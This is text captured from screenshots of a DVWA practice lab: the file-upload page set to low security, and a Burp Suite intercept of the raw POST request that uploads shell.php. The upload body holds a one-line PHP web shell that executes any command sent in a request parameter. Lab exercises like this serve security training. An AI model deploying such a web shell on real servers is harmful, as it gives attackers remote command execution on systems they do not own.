 Damn Vulnerable Web Ap
Damn Vulnerable Web Ap
Not secure 192.168.49.101/dvwa/vulnerabilities/upload/
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: File Upload
Choose an image to upload:
Choose File shell.php
Upload
More info
http://www.owasp.org/index.php/Unrestricted_File_Upload
http://blogs.securiteam.com/index.php/archives/1268
http://www.acunetix.com/websitesecurity/upload-forms-threat.htm
Username: admin
Security Level: low
PHPIDS: disabled
View Source View H
Damn Vulnerable Web Application (DVWA) v1.0.7
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Lear
Intercept HTTP history WebSockets history Proxy settings
Request to http://192.168.49.101:80
Forward Drop Intercept is on Action Open browser
Pretty Raw Hex \n
1 POST /dvwa/vulnerabilities/upload/ HTTP/1.1
2 Host: 192.168.49.101
3 Content-Length: 433
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.49.101
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryXsplARkIaaHFCfEd
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/119.0.6045.159 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q
=0.7
10 Referer: http://192.168.49.101/dvwa/vulnerabilities/upload/
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: en-US,en;q=0.9
13 Cookie: security=low; PHPSESSID=aebb7014e64c3659a22277766ef15ea9
14 Connection: close
15
16 ------WebKitFormBoundaryXsplARkIaaHFCfEd
17 Content-Disposition: form-data; name="MAX_FILE_SIZE"
18
19 100000
20 ------WebKitFormBoundaryXsplARkIaaHFCfEd
21 Content-Disposition: form-data; name="uploaded"; filename="shell.php"
22 Content-Type: application/x-php
23
24 <?php system($_REQUEST["cmd"]) ?>
25
26 ------WebKitFormBoundaryXsplARkIaaHFCfEd
27 Content-Disposition: form-data; name="Upload"
28
29 Upload
30 ------WebKitFormBoundaryXsplARkIaaHFCfEd--
31